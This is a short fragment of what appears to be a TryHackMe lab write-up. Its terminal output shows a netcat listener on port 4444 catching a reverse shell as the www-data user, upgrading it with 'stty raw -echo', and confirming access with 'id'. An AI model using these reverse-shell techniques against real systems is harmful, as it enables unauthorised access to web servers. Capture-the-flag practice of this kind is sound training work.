 www-data@osboxes:/var/www/html$ ^Z
[1]+  Stopped                 nc -nlvp 4444
┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
└─# stty raw -echo
┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
nc -nlvp 4444
www-data@osboxes:/var/www/html$
www-data@osboxes:/var/www/html$
www-data@osboxes:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@osboxes:/var/www/html$
www-data@osboxes:/var/www/html$